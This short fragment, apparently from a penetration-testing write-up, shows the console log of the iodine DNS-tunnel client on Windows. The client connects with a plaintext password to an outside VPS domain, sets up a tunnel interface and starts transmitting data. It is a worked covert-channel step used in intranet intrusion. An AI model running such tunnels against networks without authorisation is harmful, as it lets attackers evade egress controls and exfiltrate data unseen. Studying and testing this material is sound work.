 D:\内网渗透工具\隧道技术\iodine-0.7.0-windows\iodine-0.7.0-windows\iodine-32>iodine -fP cookie vps. top
Opening device 以太网 4
Opened IPv4 UDP socket
Opened IPv4 UDP socket
Sending DNS queries for vps.c0okb.top to 223.5.5.5
Opened IPv4 UDP socket
Autodetecting DNS query type (use -T to override).
Using DNS type NULL queries
Version ok, both using protocol v 0x00000502. You are user #1
Enabling interface '以太网 4'
Setting IP of interface '以太网 4' to 10.1.1.3 (can take a few seconds)...
Server tunnel IP is 10.1.1.1
Testing raw UDP data to the server (skip with -r)
Server is at 172.17.9.175, trying raw login: ....failed
Using EDNS0 extension
DNS queries get changed to lowercase, keeping upstream codec Base32
No alternative downstream codec available, using default (Raw)
Switching to lazy mode for low-latency
Server switched to lazy mode
Autoprobing max downstream fragment size... (skip with -m fragsize)
768 ok.. ...1152 not ok.. 960 ok.. 1056 ok.. 1104 ok.. ...1128 not ok.. ...1116 not ok.. will use 1104-2=1102
Setting downstream fragment size to max 1102...
Connection setup complete, transmitting data.
Receiving too few answers. Setting interval to 1 (-I1)